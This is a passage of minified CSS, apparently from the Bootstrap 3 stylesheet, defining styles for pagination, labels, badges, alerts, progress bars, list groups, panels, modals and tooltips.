.dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom 